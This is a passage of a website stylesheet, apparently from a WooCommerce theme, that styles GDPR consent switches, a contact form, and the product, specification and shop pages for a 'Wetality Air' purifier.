  padding: 10px;
  float: right;
}

button#kyc_ok {
  position: relative;
  display: inline-block;
  margin: 0;
  border-radius: 4px;
}

.kyc_button-group {
  margin-top: 20px;
}

.gdpr-box-inputs {
  border-bottom: 1px solid #eee;
  margin: 10px 0;
  padding: 10px 0;
}

.gdpr-forms p {
  font-size: 13px;
  line-height: 20px;
  margin-bottom: 15px;
}

.gdpr-forms h4 {
  font-size: 16px;
  font-weight: 700;
}

.gdpr-box-inputs:first-child {
  margin-top: 0px;
  padding-top: 0px;
}

.gdpr-checkbox {
  font-size: 13px !important;
  line-height: 16px;
}

/* The switch - the box around the slider */
.gdpr-switch {
  position: relative;
  display: inline-block;
  width: 44px;
  height: 21px;
}

/* Hide default HTML checkbox */
.gdpr-switch input {
  opacity: 0;
  width: 0;
  height: 0;
}

/* The slider */
.gdpr-slider {
  position: absolute;
  cursor: pointer;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background-color: #ccc;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

.gdpr-slider:before {
  position: absolute;
  content: "";
  height: 13px;
  width: 13px;
  left: 2px;
  bottom: 4px;
  background-color: white;
  -webkit-transition: 0.4s;
  transition: 0.4s;
}

input:checked + .gdpr-slider {
  background-color: #2196f3;
}

input:focus + .gdpr-slider {
  box-shadow: 0 0 1px #2196f3;
}

input:checked + .gdpr-slider:before {
  -webkit-transform: translateX(26px);
  -ms-transform: translateX(26px);
  transform: translateX(26px);
}

/* Rounded sliders */
.gdpr-slider.round {
  border-radius: 34px;
}

.gdpr-slider.round:before {
  border-radius: 50%;
}

.gdpr-checkbox {
  display: block;
}

.gdpr-accept {
  margin-top: 18px;
}

input.gdpr-btn {
  background: green;
  color: white;
  margin-top: 15px;
}

@media screen and (min-width: 800px) {
  .custom-model-main:before {
    content: "";
    display: inline-block;
    height: auto;
    vertical-align: middle;
    margin-right: -0px;
    height: 100%;
  }
}
@media screen and (max-width: 799px) {
  .custom-model-inner {
    margin-top: 45px;
  }
}

/*------------------------------------------*/
/*  END css for My Settings page
/*------------------------------------------*/

/*------------------------------------------*/
/*  Sponsor tool Section
/*------------------------------------------*/

.sponsor-tool-section {
  padding: 50px 0px 0px;
  border-top: 3px solid #f3f3f3;
}

.sponsor-tool-text {
  padding-right: 55px;
}

.sponsor-tool-text img {
  height: 280px;
  margin: 50px auto 10px;
}

#visitor-contact-form [class*="col-"] {
  margin-bottom: 12px;
}

#visitor-contact-form label.control-label {
  font-size: 14px;
  font-weight: 600;
  color: #333;
  line-height: 14px;
}

#visitor-contact-form input {
  background: transparent;
  box-shadow: none;
  border: 1px solid #c5c5c5;
}

#visitor-contact-form textarea:focus,
#visitor-contact-form input:focus {
  border-color: #c5c5c5 !important;
  outline: none;
}

#visitor-contact-form textarea {
  height: 100px;
  resize: none;
  box-shadow: none;
  border-top-right-radius: 4px;
  border-bottom-right-radius: 4px;
}

#visitor-contact-form textarea:focus,
#visitor-contact-form textarea:active {
  border-radius: inherit !important;
  outline: none !important;
  border-top-right-radius: 4px !important;
  border-bottom-right-radius: 4px !important;
}

#visitor-contact-form input.the-visitor-areaphone {
  margin-right: 1%;
  width: 15%;
}

#visitor-contact-form input.the-visitor-phone {
  width: 84%;
}

#visitor-contact-form button {
  z-index: 2;
}

#visitor-contact-form .button-send-div p {
  text-align: center;
  display: inline-block;
  padding-left: 15px;
}

#visitor-contact-form button:focus,
#visitor-contact-form button:active {
  outline: none;
  border: none;
}

#success-model-wrap {
  background: #38bf38;
  color: #fff;
}

div#success-content p {
  color: #fff;
}

.error_ajax_msg {
  font-size: 12px;
  color: red;
}

#lock-modal {
  display: none;
  position: absolute;
  top: -5px;
  left: -15px;
  right: 0;
  bottom: 0;
  border-radius: inherit;
  background-color: #fdeee9;
  opacity: 0.7;
  z-index: 3;
}

#loading-circle {
  display: none;
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  margin: auto;
  width: 60px;
  height: 60px;
  border: 4px solid #ffe088;
  border-top: 4px solid #de3819;
  border-radius: 50%;
  animation: spin 0.6s ease-in infinite;
  z-index: 4;
}

.eliquids-wrap {
  padding-top: 145px;
}

/**
* Style for badge Eliqid
*/

/*li.product.post-32286 .woocommerce_promotion_badge_text,
li.product.post-46341 .woocommerce_promotion_badge_text,
li.product.post-45529 .woocommerce_promotion_badge_text {
    top: 39px;
    left: 14px;
} */

@keyframes spin {
  0% {
    transform: rotate(0deg);
  }
  100% {
    transform: rotate(360deg);
  }
}

@media screen and (min-width: 767px) {
  #visitor-contact-form [class*="col-"] {
    padding-left: 0px;
  }
}

@media screen and (max-width: 1260px) and (min-width: 992px) {
  #visitor-contact-form input.the-visitor-areaphone {
    width: 20%;
  }
  #visitor-contact-form input.the-visitor-phone {
    width: 79%;
  }
}

@media screen and (max-width: 992px) and (min-width: 768px) {
  #visitor-contact-form input.the-visitor-areaphone {
    width: 25%;
  }
  #visitor-contact-form input.the-visitor-phone {
    width: 74%;
  }
  .sponsor-tool-text img {
    height: 230px;
    margin: 10px auto;
  }
}

@media screen and (max-width: 767px) {
  .sponsor-tool-section {
    padding: 20px 0px 0px;
  }
  .sponsor-tool-text {
    padding-right: 0px;
  }
  .sponsor-tool-text img {
    display: none;
  }
  #visitor-contact-form input.the-visitor-areaphone {
    width: 30%;
  }
  #visitor-contact-form input.the-visitor-phone {
    width: 69%;
  }
}

.footer-notice {
  color: #000000;
  font-size: 15px;
  line-height: 17px;
}

/*------------------------------------------*/
/*  Wetality Air purifier page
/*------------------------------------------*/

.site-main.wetality-air-purifier {
  scroll-behavior: smooth;
}

.page-template-template-wetality-air-purifier .site-main,
.page-template-template-wetality-air-purifier #primary {
  margin-bottom: 0em;
}

.page-template-template-wetality-air-purifier {
  margin-top: 70px;
  position: relative;
}

.page-template-template-wetality-air-purifier [class*="col-"] {
  margin-bottom: 0px;
}

#air-hero {
  width: 100%;
  height: 90vh;
  height: calc(100vh - 70px);
  background: url(./images/air-purifier/Air-banner.jpg) center center;
  background-size: cover;
  position: relative;
  background-attachment: fixed;
}

.air-hero-infotext {
  position: absolute;
  top: 30%;
  left: 50%;
  transform: translate(-50%, -50%);
  text-align: center;
}

.air-hero-infotext p.air-title {
  border: 2px solid #333;
  padding: 20px;
  margin-bottom: 10px;
}

.wetality-air-purifier p {
  color: #3a3a3a;
  font-size: 17px;
  line-height: 23px;
}

.wetality-air-purifier p.air-title {
  margin: 0px;
  font-size: 1.4em;
  font-weight: 900;
  line-height: 1.15;
  color: #3a3a3a;
  margin-bottom: 20px;
  display: inline-block;
}

.wair-post {
  display: flex;
  min-height: 45em;
  margin: 0px;
  height: 100vh;
}

.air-absolute-bg {
  position: absolute;
  top: 0;
  left: 0;
  height: 100%;
  width: 100%;
  background-position: 50%;
  background-repeat: no-repeat;
  background-size: cover;
  overflow: hidden;
  -webkit-animation: fade-in 0.8s ease-in-out both 1s;
  animation: fade-in 0.8s ease-in-out both 1s;
}

.air-post-content {
  position: absolute;
  top: 50%;
  left: 12%;
  right: 12%;
  transform: translate(0%, -50%);
}

.air-machine-div {
  margin-top: 45px;
}

.air-icon-box {
  display: flex;
  align-items: center;
}

.air-icon-box img {
  height: 60px;
  margin-right: 10px;
}

.air-icon-box p {
  margin-bottom: 0px;
  font-size: 14px;
  font-weight: bold;
  text-align: left;
  line-height: 17px;
}

.gray-bg-air {
  background: #bbb;
  position: relative;
}

.marine-bg-air {
  background: #3a424c;
  position: relative;
}

.marine-bg-air p {
  color: #fff;
}

.marine-bg-air p.graphicon-section {
  width: 500px;
  margin: 0 auto;
  color: #fff;
}

.air-graphicon {
  max-height: 450px;
  margin: 0 auto;
}

.air-filter-section {
  padding: 90px 5% 75px;
  background-color: #eee;
  height: 100% !important;
}

.air-purifier-filters {
  display: flex;
  justify-content: center;
  padding-top: 100px;
}

.air-purifier-filters p {
  font-size: 13px;
  line-height: 17px;
  margin-top: 30px;
  min-height: 51px;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
}

.air-table {
  padding-top: 50px;
}

.air-table table {
  border-collapse: collapse;
  font-size: 13px;
  line-height: 14px;
  table-layout: fixed;
}

.air-table table thead th {
  background-color: #3a434c;
  padding-bottom: 10px;
}
.air-table table td {
  border: 2px solid #fff;
  padding: 10px;
  vertical-align: middle;
  color: #333;
  text-align: center;
}

.air-table table tr td:last-child {
  text-align: center;
}
.air-table table td b {
  color: #000;
}

.page-template-template-wetality-air-purifier .visible-xs {
  display: none;
}

.air-table table tr td:last-child {
  text-align: center;
}

.air-table table tr td:first-child {
  text-align: left;
}

.air-table table:not(.has-background) tbody tr:nth-child(2n) td {
  background-color: inherit;
}

.air-table table tr {
  background-color: #ffcbbb;
}

.air-filter-box {
  position: relative;
}

.air-filter-box {
  overflow: hidden;
  cursor: pointer;
}

.air-filter-box .content-overlay {
  background: rgba(0, 0, 0, 0.7);
  position: absolute;
  height: 99%;
  width: 100%;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 0.4s ease-in-out 0s;
  -moz-transition: all 0.4s ease-in-out 0s;
  transition: all 0.4s ease-in-out 0s;
}

.air-filter-box:hover .content-overlay {
  opacity: 1;
}

.air-filter-box .content-details {
  position: absolute;
  text-align: center;
  padding-left: 1em;
  padding-right: 1em;
  width: 100%;
  top: 50%;
  left: 50%;
  opacity: 0;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
}

.air-filter-box:hover .content-details {
  top: 50%;
  left: 50%;
  opacity: 1;
  color: #fff;
  font-size: 13px;
  line-height: 18px;
}

.air-filter-box p:not(:last-child):after {
  content: "\f061";
  position: relative;
  font-family: "FontAwesome";
  font-size: 20px;
  display: inline-block;
  right: -15px;
}

.spacer {
  width: 0;
  height: 100vh;
  float: left;
  clear: both;
}

.one,
.two,
.three,
.four,
.five,
.six,
.seven {
  width: 100%;
  height: 100vh;
  position: relative;
  float: left;
}

.latched {
  position: fixed;
  top: 55px;
}

#footer-qvg {
  position: relative;
  background-color: #fff;
}

.air-purifier-filters .pulse {
  position: absolute;
  top: 10%;
  left: 77%;
  transform: translate(-50%, -50%);
  width: 25px;
  height: 25px;
  background-color: #de3819;
  color: #fff;
  border-radius: 50%;
  text-align: center;
  line-height: 27px;
  font-size: 14px;
}

.air-purifier-filters .pulse::before,
.air-purifier-filters .pulse::after {
  content: "";
  display: block;
  position: absolute;
  border: 2px solid #de3819;
  left: -5px;
  right: -5px;
  top: -5px;
  bottom: -5px;
  border-radius: 50%;
  animation: animate 1.9s linear infinite;
  backface-visibility: hidden;
}

.air-purifier-filters .pulse::after {
  animation-delay: 0.6s;
}

.air-purifier-filters .pulse.three-different {
  bottom: 53%;
  left: 60%;
  top: auto;
}

@keyframes animate {
  0% {
    transform: scale(0.5);
    opacity: 0;
  }
  50% {
    opacity: 1;
  }
  100% {
    transform: scale(1.2);
    opacity: 0;
  }
}

.air-filter-section .tablink {
  float: left;
  border: none;
  outline: none;
  cursor: pointer;
  background: transparent;
  padding: 5px;
  position: relative;
  border: 1px dashed transparent;
  border-bottom: 0px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

.air-filter-section .tablink.active {
  border: 1px dashed #e15915;
  border-bottom: 0px;
  border-top-left-radius: 5px;
  border-top-right-radius: 5px;
}

/* Style the tab content (and add height:100% for full page content) */
.air-filter-section .tabcontent {
  display: none;
  height: 100%;
  border: 1px dashed #e15915;
  padding: 30px 10px 10px;
  border-radius: 5px;
}

.air-filter-section .tablink.active:after {
  content: "";
  height: 0;
  width: 0;
  border-left: 15px solid transparent;
  border-right: 15px solid transparent;
  border-top: 15px solid #e15915;
  left: 0;
  right: 0;
  top: 100%;
  margin: auto;
  position: absolute;
  display: block;
}

.air-purifier-filters p:after {
  content: "\2192";
  right: 0;
  top: 30%;
  margin: auto;
  position: absolute;
  display: block;
  transform: translate(20px, 0px);
  font-size: 30px;
}

.air-filter-section .tablink:last-child p:after {
  content: "";
}

@-webkit-keyframes ani-mouse {
  0% {
    opacity: 1;
    top: 29%;
  }
  15% {
    opacity: 1;
    top: 50%;
  }
  50% {
    opacity: 0;
    top: 50%;
  }
  100% {
    opacity: 0;
    top: 29%;
  }
}
@-moz-keyframes ani-mouse {
  0% {
    opacity: 1;
    top: 29%;
  }
  15% {
    opacity: 1;
    top: 50%;
  }
  50% {
    opacity: 0;
    top: 50%;
  }
  100% {
    opacity: 0;
    top: 29%;
  }
}
@keyframes ani-mouse {
  0% {
    opacity: 1;
    top: 29%;
  }
  15% {
    opacity: 1;
    top: 50%;
  }
  50% {
    opacity: 0;
    top: 50%;
  }
  100% {
    opacity: 0;
    top: 29%;
  }
}

#air-hero .scroll-btn {
  display: block;
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  bottom: 0px;
}

#air-hero .scroll-btn > * {
  display: inline-block;
  line-height: 17px;
  font-size: 12px;
  font-weight: normal;
  color: #000;
  letter-spacing: 2px;
}

#air-hero .scroll-btn .mouse {
  position: relative;
  display: block;
  width: 35px;
  height: 55px;
  margin: 0 auto 10px;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  border: 2px solid #333333;
  border-radius: 20px;
}

#air-hero .scroll-btn .mouse > * {
  position: absolute;
  display: block;
  top: 29%;
  left: 50%;
  width: 8px;
  height: 8px;
  margin: -4px 0 0 -4px;
  background: #333333;
  border-radius: 50%;
  -webkit-animation: ani-mouse 2.5s linear infinite;
  -moz-animation: ani-mouse 2.5s linear infinite;
  animation: ani-mouse 2.5s linear infinite;
}

.wetality-air-shop-btn-wrapper {
  display: flex;
  justify-content: space-between;
}

a.wetality-air-shop-btn {
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
  display: inline-block;
  margin-top: 10px;
  border-radius: 3px;
  padding: 10px 20px 8px;
  background-color: #e55026;
  text-align: center;
  box-sizing: border-box;
  cursor: pointer;
  -webkit-box-shadow: 0 3px 3px -2px rgb(0 0 0 / 20%),
    0 3px 4px 0 rgb(0 0 0 / 14%), 0 1px 8px 0 rgb(0 0 0 / 12%);
  box-shadow: 0 3px 3px -2px rgb(0 0 0 / 20%), 0 3px 4px 0 rgb(0 0 0 / 14%),
    0 1px 8px 0 rgb(0 0 0 / 12%);

  color: white;
  text-transform: uppercase;
  font-weight: bold;
  font-size: 14px;
}

a.wetality-air-shop-btn:hover,
a.wetality-air-shop-btn:focus {
  background-color: #e55026db;
}

a.wetality-air-shop-btn.tizian-btn {
  background-color: #3a424c;
}

a.wetality-air-shop-btn.tizian-btn:hover,
a.wetality-air-shop-btn.tizian-btn:focus {
  background-color: #5b6879;
}

a.wetality-air-shop-btn.grun-btn {
  background-color: #6a8c42;
}

a.wetality-air-shop-btn.grun-btn:hover,
a.wetality-air-shop-btn.grun-btn:focus {
  background-color: #84ad53;
}

a.wetality-air-shop-btn.oker-btn {
  margin-top: 20px;
  background-color: #c19866;
}

a.wetality-air-shop-btn.oker-btn:hover,
a.wetality-air-shop-btn.oker-btn:focus {
  background-color: #e7b577;
}

#wetalityairpurifierpromo {
  display: block;
  max-height: 500px;
  width: auto;
  margin: 30px auto 0px;
  cursor: pointer;
  box-shadow: 0 4px 8px rgb(0 0 0 / 18%);
}

#wetalityairpurifierpromo:active,
#wetalityairpurifierpromo:hover,
#wetalityairpurifierpromo:focus,
#wetalityairpurifierpromohomevideo:active,
#wetalityairpurifierpromohomevideo:hover,
#wetalityairpurifierpromohomevideo:focus {
  outline: none;
}

#wetalityairpurifierpromohomevideo {
  cursor: pointer;
  /*box-shadow: 0 4px 8px rgb(0 0 0 / 18%);*/
  border-radius: 15px;
}

.eight {
  width: 100%;
  position: relative;
  float: left;
  background: #3a444c;
  color: #fff;
  padding: 40px 0px;
}

.eight .container {
  width: 70%;
}

.eight .wair-post {
  min-height: 5em;
  height: auto;
}

.eight a {
  color: #fff;
}
.eight ul {
  margin: 0px;
  list-style: none;
}
.eight ul li {
  display: inline;
  margin-right: 35px;
}

p.bigger-infotext {
  color: #fff;
  font-size: 23px;
  font-weight: bold;
  line-height: 28px;
  border-bottom: 2px solid white;
  padding-bottom: 15px;
}

@media screen and (max-width: 1440px) {
  .wetality-air-purifier p.air-title {
    margin-bottom: 10px;
    font-size: 1.3em;
  }
  .wetality-air-purifier p {
    font-size: 16px;
    line-height: 21px;
  }
  .air-graphicon {
    max-height: 350px;
    margin: 0 auto;
  }
  .air-icon-box img {
    height: 50px;
  }
  .air-filter-section {
    padding: 50px 5%;
  }
  .wetality-air-purifier .air-purifier-filters p {
    font-size: 13px;
    line-height: 16px;
  }
  .air-purifier-filters {
    padding-top: 70px;
  }
  .air-table {
    padding-top: 20px;
  }
  .air-table table td {
    padding: 8px;
  }
  /*.latched {top: 90px;}*/
}

@media screen and (max-width: 1366px) {
  .air-table table td {
    padding: 4px;
  }
  .air-table table {
    font-size: 11px;
  }
  .air-post-content {
    position: absolute;
    top: 45%;
    left: 10%;
    right: 10%;
    transform: translate(0%, -50%);
  }
  .wetality-air-purifier p.air-title {
    font-size: 1em;
  }
  .latched {
    top: 70px;
  }
  .air-purifier-filters {
    padding-top: 20px;
  }
  .logged-in .latched {
    top: 105px;
  }
  .logged-in .air-table table td {
    padding: 3px 4px;
  }
  .wetality-air-purifier p {
    font-size: 15px;
    line-height: 19px;
  }
  .wetality-air-shop-btn a {
    font-size: 14px;
  }
  .wetality-air-shop-btn {
    padding: 10px 20px;
  }
}

@media screen and (max-width: 1366px) and (min-width: 1300px) {
  .air-post-content {
    position: absolute;
    top: 33%;
    left: 5%;
    right: 5%;
    transform: translate(0%, -50%);
  }
  .air-graphicon {
    max-height: 320px;
  }
  .air-icon-box img {
    height: 45px;
  }
  .air-table table img {
    height: 70px;
  }
  .air-table {
    padding-top: 5px;
  }
}

@media screen and (max-width: 1280px) {
  .air-filter-section {
    padding: 55px 5% 50px;
  }
  .air-table {
    padding-top: 10px;
  }
  .air-table table {
    font-size: 12px;
    line-height: 14px;
  }
  .air-table table td {
    padding: 4px;
  }
  .wetality-air-purifier .air-purifier-filters p {
    font-size: 10px;
    line-height: 13px;
    margin-top: 30px;
  }
}

@media screen and (max-width: 1189px) and (min-width: 768px) {
  .latched {
    position: fixed;
    top: 118px;
  }
  #air-hero {
    height: 85vh;
  }
  .air-hero-infotext {
    top: 15%;
  }
}

@media screen and (max-width: 1024px) {
  .wetality-air-purifier p.air-title {
    font-size: 1.1em;
    line-height: 1.1;
  }
  .air-machine {
    height: 260px;
    margin: 0 auto 20px;
  }
  .air-icon-box img {
    height: 40px;
    margin-right: 10px;
  }
  .air-machine-div {
    margin-top: 0px;
  }
  .wetality-air-purifier .air-icon-box p {
    font-size: 14px;
  }
  .air-purifier-filters p:after {
    content: none;
  }
  .air-table table {
    font-size: 11px;
    line-height: 13px;
  }
  .page-template-template-wetality-air-purifier {
    margin-top: 0px;
  }
}

@media screen and (max-width: 767px) {
  .one,
  .two,
  .three,
  .four,
  .five,
  .six,
  .seven,
  .wair-post,
  .spacer {
    height: 100%;
    overflow-x: hidden;
  }
  .page-template-template-wetality-air-purifier {
    margin-top: 0px;
  }
  #air-hero {
    height: calc(100vh - 104px);
    background: url(./images/air-purifier/Air-banner-mobile.jpg) center center;
    background-size: cover;
    position: relative;
    background-attachment: fixed;
  }
  .air-hero-infotext p.air-title br {
    display: none;
  }
  .wair-post {
    flex-direction: column;
    height: 100%;
    margin-right: -15px;
    margin-left: -15px;
    min-height: 1em;
  }
  .wair-post.col-reverse {
    flex-direction: column-reverse;
  }
  .air-absolute-bg {
    position: relative;
    height: 320px;
  }
  .air-post-content {
    position: relative;
    top: auto;
    left: auto;
    right: auto;
    transform: none;
    padding: 20px;
  }
  .latched,
  .logged-in .latched {
    top: 0px;
    position: relative;
  }
  .page-template-template-wetality-air-purifier .visible-xs {
    display: table-row;
  }
  .page-template-template-wetality-air-purifier td:first-child,
  .page-template-template-wetality-air-purifier th:first-child {
    display: none;
  }
  .air-purifier-filters-wrapper {
    display: flex;
    flex-direction: row;
  }
  .air-purifier-filters {
    display: flex;
    flex-direction: column;
  }
  .air-filter-section .tablink.active {
    border: none;
  }
  .air-purifier-filters-wrapper {
    display: none;
  }
  .air-purifier-filters.filter-mobile-accordion {
    display: block !important;
  }
  .air-hero-infotext p.air-title {
    padding: 10px;
  }
  .air-filter-section {
    padding: 25px 5% 0px;
  }
  .air-filter-section .panel.panel-default {
    border: none;
  }
  .air-filter-section .panel-title {
    position: relative;
  }
  .air-filter-section .panel-title img {
    height: 150px;
    margin: 0 auto;
  }
  .air-purifier-filters .pulse {
    left: 65%;
  }
  .wetality-air-purifier .air-purifier-filters p {
    font-size: 14px;
    line-height: 16px;
    margin-top: 5px;
  }
  #wetalityairpurifierpromo {
    max-height: 370px;
    width: auto;
    margin: 10px auto 20px;
  }
  .air-hero-infotext {
    width: 83%;
    top: 20%;
  }
  .wetality-air-purifier p.air-title {
    font-size: 1em;
  }
  /* wetality air image issue on ios device */
  @supports (-webkit-touch-callout: none) {
    #air-hero {
      background-attachment: scroll;
    }
  }
}

/*------------------------------------------*/
/*  END css for Wetality Air purifier page
/*------------------------------------------*/

/*------------------------------------------*/
/*  Wetality Air purifier technical specification page
/*------------------------------------------*/

.gray-bg-spec-wrapp {
  background: #dedede;
  padding: 20px;
  position: relative;
  margin-top: 120px;
  margin-bottom: 40px;
}

.gray-bg-spec-wrapp > .row {
  display: flex;
}
.gray-bg-spec-wrapp [class*="col-"] {
  margin-bottom: 0px;
}

.gray-bg-spec-wrapp img {
  height: 300px;
  margin: 10px 40px 0 auto;
}

.gray-bg-spec-wrapp p.info-bubble {
  background: #e55026;
  border-radius: 50%;
  height: 150px;
  width: 150px;
  position: absolute;
  top: 35%;
  left: 90%;
  transform: translate(-50%, -50%);
  color: #fff;
  text-align: center;
  padding: 10px;
  padding-top: 33px;
  font-size: 15px;
  line-height: 18px;
}

.gray-bg-spec-wrapp p span {
  font-size: 30px;
  font-weight: bold;
  margin-bottom: -3px;
  display: block;
}

.tech-spec-top-text {
  position: absolute;
  top: 65%;
  left: 33%;
  transform: translate(-50%, -50%);
}

.gray-bg-spec-wrapp p.air-title {
  margin-bottom: 5px;
}
.technical-spec-wa .air-icons {
  padding: 40px 0px 0px 50px;
}
.technical-spec-wa .air-table {
  padding-top: 0px;
}
.technical-spec-wa .air-title.text-center {
  display: block;
  margin: 40px auto;
}
.technical-spec-wa .air-machine {
  margin: 0 auto;
}
.technical-spec-wa .air-table table {
  font-size: 15px;
  line-height: 17px;
}

@media screen and (max-width: 1440px) and (min-width: 768px) {
  .gray-bg-spec-wrapp {
    margin-top: 130px;
    margin-bottom: 25px;
  }
}

@media screen and (max-width: 1440px) {
  .technical-spec-wa .air-table table td {
    padding: 8px;
  }
}

@media screen and (max-width: 1024px) {
  .technical-spec-wa .air-machine {
    height: auto;
  }
  .technical-spec-wa .air-icons {
    padding: 0px;
  }
}

@media screen and (max-width: 1024px) and (min-width: 768px) {
  .technical-spec-wa .air-table table td {
    padding: 4px;
  }
  .technical-spec-wa .air-table table {
    font-size: 14px;
    line-height: 16px;
  }
  .gray-bg-spec-wrapp p.info-bubble {
    height: 145px;
    width: 145px;
    top: 35%;
    left: 81%;
  }
}

@media screen and (max-width: 767px) {
  .gray-bg-spec-wrapp {
    margin-top: 0px;
    margin-bottom: 15px;
  }
  .gray-bg-spec-wrapp > .row {
    flex-direction: column;
  }
  .tech-spec-top-text {
    position: relative;
    top: 15px;
    left: auto;
    transform: none;
  }
  .gray-bg-spec-wrapp p.info-bubble {
    height: 120px;
    width: 120px;
    top: 35%;
    left: 75%;
    padding-top: 23px;
    font-size: 13px;
    line-height: 15px;
  }
  .gray-bg-spec-wrapp p span {
    font-size: 27px;
  }
  .technical-spec-wa .air-title.text-center {
    margin: 25px auto;
  }
  .technical-spec-wa .air-machine {
    height: 200px;
    margin-bottom: 20px;
  }
  .technical-spec-wa .air-table table {
    font-size: 13px;
    line-height: 15px;
  }
}
/*------------------------------------------*/
/*  END css Wetality Air purifier technical specification page
/*------------------------------------------*/

/*------------------------------------------*/
/*  Wetality AIR shop page
/*------------------------------------------*/

form.check-cart {
  margin: 0;
}

.wetality-air-shop-top {
  margin-top: 60px;
}

.wetality-air-shop-banner {
  width: 100%;
  height: 400px;
  background: url(./images/Purifier-airflow-banner.jpg) center center;
  background-repeat: no-repeat;
  background-size: cover;
  position: relative;
}

.wetality-air-shop-banner p {
  color: #e55026;
  font-size: 16px;
  line-height: 23px;
  position: absolute;
  top: 7%;
  left: 25%;
  transform: translate(-50%, -50%);
  text-align: left;
}

.wetality-air-shop-product [class*="col-"] {
  margin-bottom: 0px;
}

.wetality-air-shop-product-all {
  display: flex;
  flex-direction: column;
  margin: 50px auto;
  overflow: hidden;
}

.wetality-air-shop-product-all .row {
  display: flex;
  flex-wrap: wrap;
}

.wetality-air-shop-product-all p {
  font-size: 16px;
  line-height: 20px;
}

.air-product-box {
  display: flex;
  flex-direction: column;
  height: 100%;
  justify-content: space-around;
}

.air-product-box h3 {
  font-size: 20px;
  text-decoration: none;
}

.wetality-air-shop-product-all .with-gray-bg {
  background-color: #efefef;
  min-height: 355px;
  position: relative;
}

.wetality-air-shop-product-all .with-some-padding {
  padding: 5px 15px 20px;
  border: 1px solid #efefef;
  border-top: none;
  display: flex;
  height: 100%;
  flex-direction: column;
  justify-content: space-between;
}

.wetality-air-shop-product-all .with-right-border {
  display: flex;
  flex-direction: column;
  justify-content: space-between;
  border-right: 1px solid #efefef;
}

img.air-machine-img {
  width: 220px;
  margin: 0 auto;
}

img.air-machine-img-service {
  width: 220px;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
}

.wetality-air-shop-btn:hover {
  background-color: #a7240c;
}

input#check-products {
  color: white;
  text-transform: uppercase;
  font-weight: normal;
  font-size: 14px;
  margin: 0px !important;
  background: none;
}

.wetality-air-shop-btn form input {
  padding: 0px;
}

.wetality-air-shop-btn i.fa {
  color: white;
}

.air-button-wrap {
  text-align: right;
}

button.close-service-fee-modal {
  padding: 9px 20px;
  margin-left: 15px;
}

body.postid-75170 p.single_product_retail_price {
  display: none !important;
}

.wetality-air-shop-product-all .with-some-padding.filter-package-padding {
  padding: 10px 40px;
}

.with-some-padding.filter-package-padding span {
  font-size: 16px;
  display: block;
  margin-top: 5px;
  line-height: 20px;
}

.with-some-padding.filter-package-padding .with-right-border {
  border-right: 2px solid #717171;
}

@media screen and (max-width: 1440px) {
  .wetality-air-shop-product-all
    .with-some-padding
    .row
    a.wetality-air-shop-btn {
    padding: 10px 13px 8px;
  }
}

@media screen and (max-width: 1200px) {
  .wetality-air-shop-product-all a.wetality-air-shop-btn {
    padding: 10px 20px 8px;
    font-size: 12px;
    line-height: 14px;
  }
}

@media screen and (max-width: 992px) {
  .wetality-air-shop-product-all .with-some-padding {
    padding: 0px 20px 20px;
  }

  .wetality-air-shop-product-all
    .with-some-padding
    .row
    a.wetality-air-shop-btn {
    padding: 10px 20px 8px;
  }
}

@media screen and (max-width: 767px) {
  .wetality-air-shop-top {
    margin-top: 0px;
  }
  .wetality-air-shop-banner p {
    font-size: 14px;
    line-height: 17px;
    top: 12%;
    left: 35%;
  }
  .wetality-air-shop-product-all {
    margin: 15px auto;
  }

  .wetality-air-shop-product-all .wetality-air-shop-btn {
    padding: 9px 19px;
    font-size: 13px;
  }
  input#check-products {
    font-size: 13px;
  }
  .row-for-service-fee {
    display: flex;
    flex-direction: column-reverse;
  }
  .with-some-padding .with-right-border {
    border-right: none;
    margin-bottom: 20px;
  }

  .wetality-air-shop-product [class*="col-"] {
    margin-bottom: 15px;
  }
}

@media screen and (max-width: 350px) {
  .wetality-air-shop-product-all .wetality-air-shop-btn {
    padding: 9px 13px;
    font-size: 12px;
  }
}

/*------------------------------------------*/
/*  Wetality TOP TEN page
/*------------------------------------------*/

.top-ten-tables {
  margin-top: 60px;
}

.top-ten-tables p {
  text-align: center;
  font-weight: bold;
  font-size: 25px;
  line-height: 27px;
  color: #de3818;
  /*font-family: 'Gotham-Book';*/
  margin-bottom: 10px;
  margin-top: 10px;
}

.top-ten-tables p b {
  color: #000;
}

.top-ten-tables table {
  border: 1px solid rgb(112 112 112 / 20%);
  border-radius: 18px;
  overflow: hidden;
}

.top-ten-tables table td {
  font-size: 17px;
  color: #de3818;
  font-weight: bold;
  border-bottom: 1px solid rgb(112 112 112 / 20%);
  padding: 10px;
  background-color: #fff !important;
  vertical-align: middle;
}

.top-ten-tables table td.top-ten-id {
  font-size: 23px;
  text-align: center;
}

.top-ten-tables table td.top-ten-name {
  color: #000;
}

.top-ten-tables .topten-cicle-img {
  height: 50px;
  width: 50px;
  border-radius: 50%;
  border: 2px solid #e2e2e2;
  text-align: center;
  font-weight: bold;
  letter-spacing: 1px;
  overflow: hidden;
  text-transform: uppercase;
  margin-right: 14px;
  float: left;
  flex: 50px 0 0;
}

.top-ten-tables .topten-cicle-img a {
  display: block;
  cursor: pointer;
  height: 100%;
  width: 100%;
  color: #000000;
  text-transform: uppercase;
  line-height: 48px;
}

.top-ten-tables table tr:last-child td {
  border-bottom: 0px;
}

.top-ten-name p {
  float: left;
  font-size: 18px;
  color: #000;
  text-align: left;
}

.top-ten-name p span {
  display: block;
  font-size: 12px;
  line-height: 13px;
}

.check-blure {
  display: inline-block;
  vertical-align: middle;
  width: 100%;
  text-align: left;
  display: flex;
  justify-content: flex-start;
}

.top-ten-tables table tr td:last-child .check-blure {
  text-align: right;
}

.tten-blured .check-blure {
  -webkit-filter: blur(5px);
  -moz-filter: blur(5px);
  -o-filter: blur(5px);
  -ms-filter: blur(5px);
  filter: blur(5px);
}

tr.tten-current td {
